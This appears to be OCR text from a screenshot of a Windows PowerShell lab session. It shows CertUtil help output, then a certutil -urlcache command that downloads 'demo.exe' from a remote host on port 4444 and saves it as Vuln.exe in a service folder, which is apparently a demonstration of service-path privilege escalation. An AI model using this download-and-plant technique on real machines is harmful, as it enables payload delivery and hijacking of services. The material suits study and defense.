 10.10.45.235
10.10.45.235
Select Windows PowerShell
-f -- Force overwrite
-Unicode -- Write redirected output in Unicode
-gmt -- Display times as GMT
-seconds -- Display times with seconds and milliseconds
-split -- Split embedded ASN.1 elements, and save to files
-v -- Verbose operation
-privatekey -- Display password and private key data
-pin PIN -- Smart Card PIN
-sid WELL_KNOWN_SID_TYPE -- Numeric SID
22 -- Local System
23 -- Local Service
24 -- Network Service
CertUtil -? -- Display a verb list (command list)
CertUtil -URLCache -? -- Display help text for the "URLCache" verb
CertUtil -v -? -- Display all help text for all verbs
PS C:\Program Files\Ignite Data> certutil -f -urlcache -split http://10.11.26.90:4444/demo.exe Vuln.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
PS C:\Program Files\Ignite Data> dir
Directory: C:\Program Files\Ignite Data
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/4/2022 1:22 AM Vuln Service
-a---- 5/4/2022 2:23 AM 73802 Vuln.exe
PS C:\Program Files\Ignite Data> dir
Directory: C:\Program Files\Ignite Data
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/4/2022 1:22 AM Vuln Service
-a---- 5/4/2022 2:23 AM 73802 Vuln.exe
PS C:\Program Files\Ignite Data> _
FRA
2:24 AM
5/4/2022
1